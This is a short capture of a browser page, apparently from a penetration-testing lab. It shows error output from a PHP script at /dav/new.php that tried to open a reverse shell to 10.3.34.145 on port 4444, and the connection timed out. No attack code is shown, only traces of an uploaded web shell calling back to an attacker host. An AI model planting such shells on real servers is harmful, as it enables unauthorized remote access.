 Not secure 10.3.21.140/dav/new.php R
Gmail YouTube Maps Python For Loops All Bookmarks
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 10.3.34.145:4444 (Connection timed out) in /var/www/dav/new.php on line
100
Connection timed out (110)